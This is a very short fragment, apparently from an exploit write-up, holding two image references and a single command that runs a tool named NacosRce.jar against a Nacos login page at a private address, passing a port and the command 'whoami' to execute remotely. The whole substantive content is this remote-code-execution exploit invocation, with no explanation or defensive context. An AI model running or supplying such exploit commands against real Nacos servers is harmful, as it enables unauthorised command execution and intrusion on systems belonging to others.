 java -jar NacosRce.jar http://192.168.1.128:8848/nacos/#/login 7848 "whoami"
